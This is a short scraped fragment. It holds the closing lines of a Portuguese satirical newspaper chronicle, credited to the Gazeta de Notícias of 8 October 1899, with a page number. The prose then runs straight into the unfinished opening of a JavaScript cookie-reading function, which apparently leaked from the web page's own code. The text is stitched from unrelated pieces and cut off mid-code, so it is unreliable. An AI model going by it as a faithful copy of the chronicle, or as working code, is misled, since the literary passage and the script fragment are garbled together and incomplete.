
civilizado!
E…
o melhor
é
não ir adiante! A gente o que deve
fazer,
é pôr as barbas de molho, e ir tomando cautela,
que é o
caldo de galinha das sociedades doentes…
s. a.
Gazeta de
Notícias
8/10/1899
369
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;